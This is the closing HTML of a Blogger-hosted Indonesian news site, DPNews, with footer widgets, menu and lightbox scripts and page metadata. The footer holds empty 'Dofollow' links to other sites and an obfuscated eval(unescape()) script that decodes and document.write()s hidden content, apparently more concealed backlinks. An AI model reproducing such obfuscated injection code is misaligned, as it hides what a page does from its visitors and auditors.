<a href='https://www.deltapariranews.com/2026/01/presiden-resmikan-166-srtampung-15954.html'>
<img alt='Presiden Resmikan 166 SR,Tampung 15.954 Siswa....' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIUdFUkn64_vaoKmUmbQVa6uZu6Yxh8F5hJzLo_2oEuCRODO-GEmpMyIC02SUEe4H396DQ4fR2OWubeRvPJc6GJEVcXuxxpOXPW7RKJac_hJ5a6FUlxT9XQn5fhuGfLJ5Y5VlzDT4ErzTKDHGOhtqMhE4kKs6ILsA1YCedDOxmFX7ZQqica6p8qBsj0FWe/w150-h112-p-k-no-nu/1000490990.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.deltapariranews.com/2026/01/presiden-resmikan-166-srtampung-15954.html'>Presiden Resmikan 166 SR,Tampung 15.954 Siswa....</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.deltapariranews.com/2026/01/pemko-medan-matangkan-persiapan.html'>
<img alt='Pemko Medan Matangkan Persiapan Rakernas XVIII APEKSI 2026: Promosikan Kuliner Unggulan...' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQdpMaJFa-xGXrQSY6pvRmVqYeQYYCQ3Z4LOBVgrbRjR9CRC6ugL0F2uJLCrDIERp4Vo7fzxSLN0AaKbpmcLZ7dDxXTp-zyUgq_gEkmLBX0wMKCQiYaT06I5xW2aduNhY7Yoy1dcr3KcSoL-2aP_pnCZa8ygWLn7hf-KvXiOGeThQh87f4HHhswh4cYkG3/w150-h112-p-k-no-nu/1000493740.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.deltapariranews.com/2026/01/pemko-medan-matangkan-persiapan.html'>Pemko Medan Matangkan Persiapan Rakernas XVIII APEKSI 2026: Promosikan Kuliner Unggulan...</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='all-populer'><a href='/p/terpopuler.html'>Lihat Selengkapnya <i class='fa fa-arrow-right'></i></a></div>
</div>
</div></div>
</div></div>
</div>
<div class='clear'></div>
<div class='back-top'><a aria-label='backtotop' class='backtotop' href='#'><i class='fa fa-angle-up' data-unicode='f077'></i></a></div>
<footer itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div id='footer'>
<div class='footer1 section' id='footer1'><div class='widget Image' data-version='1' id='Image1'>
<h2>DPNews - Delta Parira News</h2>
<div class='widget-content'>
<a href='https://www.deltapariranews.com/'>
<img alt='DPNews - Delta Parira News' height='91' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFR4s7CzQoKKM7xZTtqAt7FcJzZAQx6ZzYY1iQwy2f1LeEeQJzhrAy-hd3iDOgdP1NXEyAcM6xLDwpeEfQqvuUOUa6ct_3Ql8MPD8h6s5p2y2cn_MUuUTcEX07DiuSS44xYKqdQmv-dG7Z/s300/DPNEWS-LOGO-2022-a.png' width='300'/>
</a>
<br/>
<span class='caption'>Portal Berita</span>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h3>Connect With Us</h3>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/dpnews' target='_blank'><i class="fa fa-facebook"></i>Facebook</a></li>
<li><a href='https://www.instagram.com/dpnews/' target='_blank'><i class="fa fa-instagram"></i>Instagram</a></li>
<li><a href='https://twitter.com/dpnews' target='_blank'><i class="fa fa-twitter"></i>Twitter</a></li>
<li><a href='https://www.youtube.com/channel/dpnews' target='_blank'><i class="fa fa-play"></i>YouTube</a></li>
</ul>
</div>
</div></div>
<div class='footer2 section' id='footer2'><div class='widget Label' data-version='1' id='Label6'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional?&max-results=10'>Nasional</a>
</li>
</ul>
</div>
</div></div>
<div class='footer3 section' id='footer3'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Layanan</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.deltapariranews.com/p/redaksi.html'>Redaksi</a></li>
<li><a href='https://www.deltapariranews.com/p/tentang-kami.html'>Tentang Kami</a></li>
<li><a href='https://www.deltapariranews.com/p/disclaimer.html'>Disklaimer</a></li>
<li><a href='https://www.deltapariranews.com/p/kode-etik.html'>Kode Etik</a></li>
<li><a href='https://www.deltapariranews.com/p/pedoman-media-siber.html'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
<div class='copy-right'>Copyright &#169; <script>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
DPNews - DELTA PARIRA NEWS</div>
<a href='https://globalmedan.com/' rel='Dofollow'></a>
<a href='https://sumatratoday.com/' rel='Dofollow'></a>
<a href='https://www.tribunmerdeka.com/' rel='Dofollow'></a>
<a href='https://medanline.net/' rel='Dofollow'></a>
<a href='https://metro24jam.net/' rel='Dofollow'></a>
<a href='https://24jamnews.id/' rel='Dofollow'></a>
<a href='https://indozona.com/' rel='Dofollow'></a>
<a href='https://dobrakpos.com/' rel='Dofollow'></a>
<a href='https://medanklik.com/' rel='Dofollow'></a>
<a href='https://pojok.click/' rel='Dofollow'></a>
<a href='https://teras.asia/' rel='Dofollow'></a>
<a href='https://sumutsatu.id/' rel='Dofollow'></a>
<a href='https://gonews.my.id/' rel='Dofollow'></a>
<a href='https://buanapos.my.id/' rel='Dofollow'></a>
<a href='https://kliknusa.my.id/' rel='Dofollow'></a>
<a href='https://medandaily.com/' rel='Dofollow'></a>
<a href='https://analisatoday.com/' rel='Dofollow'></a>
<script type='text/javascript'>
<!-- 
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%71%30%31%32%34%31%31%37%35%37%32%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%33%30%30%32%35%33%35%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%37%39%38%37%38%38%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%31%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%71%30%31%32%34%31%31%37%35%37%32%28%27') + '%3d%69%17%76%74%7d%6a%63%35%29%74%6c%7f%75%2a%68%6f%6f%63%6c%3e%16%6a%63%65%7b%62%77%32%1b%64%6d%73%68%62%68%7f%31%17%6b%68%65%60%3d%24%3c%3c%7b%7b%76%66%65%60%3b%33%64%18%62%70%63%6c%34%26%6f%7b%75%69%7a%3d%29%2b%77%71%7f%25%75%61%65%6b%2b%65%60%74%2b%20%3a%5b%41%4a%45%25%4b%62%7b%3f%29%65%3c%18%72%17%3c%68%17%61%77%6c%61%3b%24%66%74%7a%67%75%31%26%28%70%7e%72%2a%63%6a%69%68%68%6c%64%6c%65%66%65%29%65%6b%6d%29%28%35%41%43%46%47%46%43%48%43%46%41%4a%32%26%67%35%17%7d%19%33%64%18%62%70%63%6c%34%26%6f%7b%75%69%7a%3d%29%2b%77%71%7f%25%74%79%60%67%72%65%68%63%74%62%63%63%68%2a%6a%66%6a%28%29%39%54%54%49%46%5d%45%4b%4c%59%45%42%42%44%3c%2b%61%3a%16%73%18%33%68%19%61%79%60%62%39%20%60%7a%7b%68%7a%31%28%28%7e%72%71%28%30%34%60%68%6b%65%6c%70%74%25%6c%64%2b%20%3a%38%3b%4e%48%44%4b%42%5e%56%3c%2b%61%3a%16%73%18%33%68%19%61%79%60%62%39%20%60%7a%7b%68%7a%31%28%28%7e%72%71%28%69%6a%6a%66%7e%66%65%66%2b%6a%6a%6b%2b%20%3a%41%45%44%46%51%48%4b%48%29%45%4b%4d%3c%27%68%3a%17%73%19%3d%68%1b%60%74%65%62%35%29%60%7b%7b%69%74%31%2a%29%73%77%71%24%61%63%61%68%77%6e%65%62%2a%77%69%74%6d%26%26%35%41%42%4f%48%55%4f%48%47%3c%27%68%3a%17%73%19%3d%68%1b%60%74%65%62%35%29%60%7b%7b%69%74%31%2a%29%66%6f%66%78%68%6d%67%66%74%2b%6a%6a%6b%2b%20%3a%4a%46%46%59%48%4c%49%46%56%3c%2b%61%3a%16%73%18%33%68%19%61%79%60%62%39%20%60%7a%7b%68%7a%31%28%28%7e%72%71%28%6d%63%6a%68%6a%62%63%6e%6c%25%66%69%69%2f%26%34%44%43%4b%48%4b%4c%43%4c%4d%3e%2f%67%34%17%7c%17%33%66%19%6f%75%63%60%3d%26%6e%7b%74%67%7a%3f%28%26%77%6f%6f%6f%6a%6f%25%75%60%7b%62%28%29%39%54%4d%4b%53%5b%42%49%43%46%4b%40%33%2a%67%38%1e%7c%16%33%67%17%6f%77%62%6d%38%26%62%72%74%66%7a%3e%26%26%70%70%7e%29%63%6f%73%68%67%7a%2a%7b%66%69%28%29%39%43%4f%53%48%47%5a%3c%26%68%3b%19%73%1b%3c%65%1e%60%78%6c%62%34%29%61%75%7b%6b%75%3c%2f%29%7f%7e%71%25%64%62%75%79%6a%36%36%68%67%65%25%6a%6c%7b%28%27%35%48%43%56%50%49%38%3b%4e%48%44%3d%28%68%39%18%7e%1e%3c%69%17%60%79%6c%63%3a%29%63%74%76%6e%75%30%26%29%7e%7e%70%2b%62%6f%6f%6f%6c%73%7b%68%2a%7b%66%69%28%29%39%4d%4e%49%4d%44%5c%55%48%33%28%66%35%1b%7c%1a%3a%67%16%6f%76%6c%6d%3a%27%6f%77%74%6a%73%3e%27%26%71%7e%7e%2b%6a%6c%67%67%68%30%34%60%68%6b%25%6a%68%6a%26%25%3a%49%45%44%49%45%36%3b%41%46%4a%33%2a%67%38%1e%7c%16%33%67%17%6f%77%62%6d%38%26%62%72%74%66%7a%3e%26%26%67%72%68%69%67%6a%6f%75%24%66%6a%63%60%6b%62%26%25%3a%44%55%47%44%48%48%46%5a%3d%28%68%39%18%7e%1e%3c%69%17%60%79%6c%63%3a%29%63%74%76%6e%75%30%26%29%7a%7c%6a%66%7b%75%67%76%6f%64%69%70%2a%6a%66%6a%28%29%39%55%51%4d%47%5a%59%47%5b%46%45%46%50%3f%29%65%3c%18%72%17%3c%68%17%61%77%6c%61%3b%24%66%74%7a%67%75%31%26%28%6b%7c%76%67%6a%6f%75%24%66%6a%63%60%6b%62%26%25%3a%48%55%55%49%47%49%5a%33%28%66%35%1b%7c%1a%3a%67%16%6f%76%6c%6d%3a%27%6f%77%74%6a%73%3e%27%26%74%6c%79%66%74%62%6a%74%65%2c%69%64%63%6f%65%6c%28%27%35%57%43%54%41%55%43%46%54%48%33%28%66%35%1b%7c%1a%3a%67%16%6f%76%6c%6d%3a%27%6f%77%74%6a%73%3e%27%26%76%68%6b%66%77%67%6a%75%28%6f%6a%62%60%6a%6c%26%27%3b%59%44%44%45%50%48%47%5a%3c%26%68%3b%19%73%1b%3c%65%1e%60%78%6c%62%34%29%61%75%7b%6b%75%3c%2f%29%7a%6c%76%66%67%68%6b%6e%29%75%6d%72%63%27%29%3a%5b%4c%57%48%47%4a%4a%43%3a%29%69%35%18%73%17%3d%66%17%63%76%61%64%3b%28%6f%74%7b%67%74%3f%26%2a%6f%66%72%69%6a%68%7f%25%7a%6e%75%6c%2a%26%38%49%4a%4a%46%4a%4c%5a%4e%46%5b%4a%44%45%59%3c%27%68%3a%17%73%19%3d%68%1b%60%74%65%62%35%29%60%7b%7b%69%74%31%2a%29%7c%69%61%70%68%61%25%69%6e%7f%25%6c%64%2b%20%3a%50%40%41%51%48%40%3d%26%64%3a%1a%7a%18%32%68%18%6f%79%62%63%34%25%60%76%72%68%7b%31%29%26%64%62%65%68%69%6c%6d%6c%63%24%69%6f%71%25%6e%65%26%25%3a%49%45%44%49%45%4c%40%45%42%3d%26%64%3a%1a%7a%18%32%68%18%6f%79%62%63%34%25%60%76%72%68%7b%31%29%26%60%6b%65%66%6b%69%77%2c%75%61%7b%63%26%29%3b%4e%45%47%49%4a%4f%55%32%26%67%35%17%7d%19%33%64%18%62%70%63%6c%34%26%6f%7b%75%69%7a%3d%29%2b%77%71%7f%25%60%68%79%6e%66%65%65%67%77%69%75%24%6a%69%26%29%3b%41%68%75%6f%65%6c%46%69%7a%6f%7a%33%28%66%35%1b%7c%1a%3a%67%16%6f%76%6c%6d%3a%27%6f%77%74%6a%73%3e%27%26%69%67%7c%6b%60%65%60%71%77%2c%65%67%64%29%29%35%48%69%7c%69%61%48%65%71%7b%33%29%68%35%3d%28%7a%77%76%6b%6c%61%34%33%29%67%3513002535%36%36%38%34%37%35%31' + unescape('%27%29%29%3b'));
// -->
</script>
</footer>
<script> //<![CDATA[
$('#cssmenu ul ul li:odd').addClass('odd');$('#cssmenu ul ul li:even').addClass('even');$('#cssmenu > ul > li > a').click(function(){$('#cssmenu li').removeClass('active');$(this).closest('li').addClass('active');var checkElement=$(this).next();if((checkElement.is('ul'))&&(checkElement.is(':visible'))){$(this).closest('li').removeClass('active');checkElement.slideUp('normal')}
if((checkElement.is('ul'))&&(!checkElement.is(':visible'))){$('#cssmenu ul ul:visible').slideUp('normal');checkElement.slideDown('normal')}
if($(this).closest('li').find('ul').children().length==0){return!0}else{return!1}});$(function(){$('.menu').click(function(){$('#css-menu').css({left:'0'})});$('.close-menu').click(function(){$('#css-menu').css({left:'-100%'})})});
$(document).ready(function(){$("#box").hide();$('#tombol_show').click(function(){$("#box").slideToggle()})});
//]]> </script>
<script>
$(".entry-content img").parents("a").on("click",function(a){a.preventDefault();a.stopPropagation();return $(this).lighter()});
(function(){var g,h,e,f=function(b,a){return function(){return b.apply(a,arguments)}};g=jQuery;h=(function(){function a(){}a.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"};a.transition=function(k){var c,l,d,b;c=k[0];b=this.transitions;for(d in b){l=b[d];if(c.style[d]!=null){return l}}};a.execute=function(d,b){var c;c=this.transition(d);if(c!=null){return d.one(c,b)}else{return b()}};return a})();e=(function(){a.settings={padding:40,dimensions:{width:960,height:540},template:"<div class='lighter fade'>\n  <div class='lighter-container'>\n    <span class='lighter-content'></span>\n    <a class='lighter-close'>&#215;</a>\n    <a class='lighter-prev'>&#8249;</a>\n    <a class='lighter-next'>&#8250;</a>\n  </div>\n  <div class='lighter-overlay'></div>\n</div>"};a.lighter=function(c,d){var b;if(d==null){d={}}b=c.data("_lighter");if(!b){b=new a(c,d);c.data("_lighter",b)}return b};a.prototype.$=function(b){return this.$lighter.find(b)};function a(c,b){if(b==null){b={}}this.show=f(this.show,this);this.hide=f(this.hide,this);this.toggle=f(this.toggle,this);this.keyup=f(this.keyup,this);this.align=f(this.align,this);this.resize=f(this.resize,this);this.process=f(this.process,this);this.href=f(this.href,this);this.type=f(this.type,this);this.image=f(this.image,this);this.prev=f(this.prev,this);this.next=f(this.next,this);this.close=f(this.close,this);this.$=f(this.$,this);this.$el=c;if((this.$el.data("width")!=null)&&(this.$el.data("height")!=null)){if(b.dimensions==null){b.dimensions={width:this.$el.data("width"),height:this.$el.data("height")}}}this.settings=g.extend({},a.settings,b);this.$lighter=g(this.settings.template);this.$overlay=this.$(".lighter-overlay");this.$content=this.$(".lighter-content");this.$container=this.$(".lighter-container");this.$close=this.$(".lighter-close");this.$prev=this.$(".lighter-prev");this.$next=this.$(".lighter-next");this.$body=this.$(".lighter-body");this.width=this.settings.dimensions.width;this.height=this.settings.dimensions.height;this.align();this.process()}a.prototype.close=function(b){if(b!=null){b.preventDefault()}if(b!=null){b.stopPropagation()}return this.hide()};a.prototype.next=function(b){if(b!=null){b.preventDefault()}return b!=null?b.stopPropagation():void 0};a.prototype.prev=function(){if(typeof event!=="undefined"&&event!==null){event.preventDefault()}return typeof event!=="undefined"&&event!==null?event.stopPropagation():void 0};a.prototype.image=function(b){return b.match(/\.(jpeg|jpg|jpe|gif|png|bmp)$/i)};a.prototype.type=function(b){if(b==null){b=this.href()}return this.settings.type||(this.image(b)?"image":void 0)};a.prototype.href=function(){return this.$el.attr("href")};a.prototype.process=function(){var j,c,d,b=this;d=this.type(j=this.href());this.$content.html((function(){switch(d){case"image":return g("<img/>").attr({src:j});default:return g(j)}})());switch(d){case"image":c=new Image();c.src=j;return c.onload=function(){return b.resize(c.width,c.height)}}};a.prototype.resize=function(b,c){this.width=b;this.height=c;return this.align()};a.prototype.align=function(){var d,b,c;b=Math.max((d=this.height)/(g(window).height()-this.settings.padding),(c=this.width)/(g(window).width()-this.settings.padding));if(b>1){d=Math.round(d/b)}if(b>1){c=Math.round(c/b)}return this.$container.css({height:d,width:c,margin:"-"+(d/2)+"px -"+(c/2)+"px"})};a.prototype.keyup=function(b){if(b.target.form!=null){return}if(b.which===27){this.close()}if(b.which===37){this.prev()}if(b.which===39){return this.next()}};a.prototype.toggle=function(b){if(b==null){b="on"}g(window)[b]("resize",this.align);g(document)[b]("keyup",this.keyup);this.$overlay[b]("click",this.close);this.$close[b]("click",this.close);this.$next[b]("click",this.next);return this.$prev[b]("click",this.prev)};a.prototype.hide=function(){var d,b,c=this;d=function(){return c.toggle("off")};b=function(){return c.$lighter.remove()};d();this.$lighter.removeClass("fade");this.$lighter.position();this.$lighter.addClass("fade");return h.execute(this.$container,b)};a.prototype.show=function(){var d,b,c=this;b=function(){return c.toggle("on")};d=function(){return g(document.body).append(c.$lighter)};d();this.$lighter.addClass("fade");this.$lighter.position();this.$lighter.removeClass("fade");return h.execute(this.$container,b)};return a})();g.fn.extend({lighter:function(a){if(a==null){a={}}return this.each(function(){var b,c,d;b=g(this);d=g.extend({},g.fn.lighter.defaults,typeof a==="object"&&a);c=typeof a==="string"?a:a.action;if(c==null){c="show"}return e.lighter(b,d)[c]()})}})}).call(this);
</script>
<script> //<![CDATA[
function replaceText(){if(!document.getElementById){return}
bodyText=document.getElementById("related-posts");theText=bodyText.innerHTML;theText=theText.replace(/default/gi,"mqdefault");bodyText.innerHTML=theText}replaceText()
//]]></script>
<script> //<![CDATA[
function replaceText(){if(!document.getElementById){return}
bodyText=document.getElementById("sidebar-outer");theText=bodyText.innerHTML;theText=theText.replace(/default/gi,"mqdefault");bodyText.innerHTML=theText}replaceText()
//]]></script>
<div id='myNotification' style='display:none'>
<div id='update-box'>
<a class='close-update' onclick='this.parentNode.parentNode.parentNode.removeChild(this.parentNode.parentNode)'>&#215;</a>
<div class='notification'>Berita Terbaru <a href='/'><i class='fa fa-refresh'></i> Update</a>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
function thumbnyabener(e,t){for(var g=document.getElementById(e),m=g.getElementsByTagName("img"),r=0;r<m.length;r++)m[r].src=m[r].src.replace(/\/s72\-c/,"/s"+t),m[r]}thumbnyabener("Blog1",1600);
//]]>
</script>
<script>//<![CDATA[function resizeThumb(parentID, size) { var parent = document.getElementById(parentID), image = parent.getElementsByTagName('img'); for (var i = 0; i < image.length; i++) { image[i].src = image[i].src.replace(/\/s72\-c/, "/s" + size + "-c"); image[i].width = size; image[i].height = size; }} resizeThumb('slider-wrapp', 700);//]]> </script>
<script>//<![CDATA[var imgbp = document.getElementsByTagName('img');for(var i = 0; i < imgbp.length; i++){imgbp[i].src = imgbp[i].src.replace("https://1.bp.blogspot.com/","https://4.bp.blogspot.com/");};//]]></script>
<amp-auto-ads data-ad-client='ca-pub-8536124929615980' type='adsense'>
</amp-auto-ads>
<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7H7sMwk_WxAAgC3epAbVY9vt12zA:1768700552555';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5041800525368498804','//www.deltapariranews.com/2022/10/komisi-ii-dpr-setujui-rancangan-pkpu.html','5041800525368498804');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5041800525368498804', 'title': 'DPNews - DELTA PARIRA NEWS', 'url': 'https://www.deltapariranews.com/2022/10/komisi-ii-dpr-setujui-rancangan-pkpu.html', 'canonicalUrl': 'https://www.deltapariranews.com/2022/10/komisi-ii-dpr-setujui-rancangan-pkpu.html', 'homepageUrl': 'https://www.deltapariranews.com/', 'searchUrl': 'https://www.deltapariranews.com/search', 'canonicalHomepageUrl': 'https://www.deltapariranews.com/', 'blogspotFaviconUrl': 'https://www.deltapariranews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DPNews - DELTA PARIRA NEWS - Atom\x22 href\x3d\x22https://www.deltapariranews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DPNews - DELTA PARIRA NEWS - RSS\x22 href\x3d\x22https://www.deltapariranews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DPNews - DELTA PARIRA NEWS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5041800525368498804/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DPNews - DELTA PARIRA NEWS - Atom\x22 href\x3d\x22https://www.deltapariranews.com/feeds/8035081356019445274/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8536124929615980', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '8035081356019445274', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjStrj0-jUAfY9k2nRs8y_hVd2pQh2nU8Ug8NCfkOE36_lQ_2S0ipOvWQqMBFTRiFgPfvx0dbcRkLjsylnJEpPGIiPiBEwlbi6n_MyL-EsfyP3H1mtPZ97bFKP33k89BYcp1SBFge_vlMmgbjuTdf39PPkdreMJZyoRMSsnTgXHGhTxh3auSIp_vcSaLA/s72-c/1664791591WhatsApp%20Image%202022-10-03%20at%2015.47.05.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjStrj0-jUAfY9k2nRs8y_hVd2pQh2nU8Ug8NCfkOE36_lQ_2S0ipOvWQqMBFTRiFgPfvx0dbcRkLjsylnJEpPGIiPiBEwlbi6n_MyL-EsfyP3H1mtPZ97bFKP33k89BYcp1SBFge_vlMmgbjuTdf39PPkdreMJZyoRMSsnTgXHGhTxh3auSIp_vcSaLA/s320/1664791591WhatsApp%20Image%202022-10-03%20at%2015.47.05.jpg', 'pageName': 'Komisi II DPR Setujui Rancangan PKPU Tentang Dapil dan Alokasi Kursi.. . ', 'pageTitle': 'DPNews - DELTA PARIRA NEWS: Komisi II DPR Setujui Rancangan PKPU Tentang Dapil dan Alokasi Kursi.. . '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Komisi II DPR Setujui Rancangan PKPU Tentang Dapil dan Alokasi Kursi.. . ', 'description': 'Foto: Ketua KPU Hasyim Asy\x27ari Jakarta,DP News Forum Rapat Dengar Pendapat (RDP) antara Komisi Pemilihan Umum (KPU) bersama Komisi II DPR, K...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjStrj0-jUAfY9k2nRs8y_hVd2pQh2nU8Ug8NCfkOE36_lQ_2S0ipOvWQqMBFTRiFgPfvx0dbcRkLjsylnJEpPGIiPiBEwlbi6n_MyL-EsfyP3H1mtPZ97bFKP33k89BYcp1SBFge_vlMmgbjuTdf39PPkdreMJZyoRMSsnTgXHGhTxh3auSIp_vcSaLA/s320/1664791591WhatsApp%20Image%202022-10-03%20at%2015.47.05.jpg', 'url': 'https://www.deltapariranews.com/2022/10/komisi-ii-dpr-setujui-rancangan-pkpu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8035081356019445274}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'running-text', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'menu-mobile', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'side-mobile', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'side-mobile', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'navbar-first', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'navbar-second', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'top-ads', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'top-ads-mobile', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'top-popular', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'indeks', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'main', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'main', document.getElementById('HTML32'), {}, 'displayModeFull'));
